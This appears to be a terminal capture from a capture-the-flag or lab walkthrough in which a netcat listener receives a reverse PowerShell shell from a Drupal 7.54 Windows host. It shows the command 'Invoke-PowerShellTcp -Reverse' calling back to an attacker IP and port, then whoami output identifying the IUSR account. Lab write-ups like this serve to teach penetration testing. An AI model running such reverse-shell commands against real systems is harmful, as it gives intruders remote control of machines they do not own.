 # nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.17] from 10.10.10.9 [10.10.10.9] 49188
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>whoai
PS C:\inetpub\drupal-7.54> Invoke-PowerShellTcp : The term 'whoai' is no
et, function, script file, or operable program. Check the spelling of th
or if a path was included, verify that the path is correct and try agai
At line:127 char:21
+ Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.10.14.17 -Port 7777
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErro
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorEx
n,Invoke-PowerShellTcp
whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54>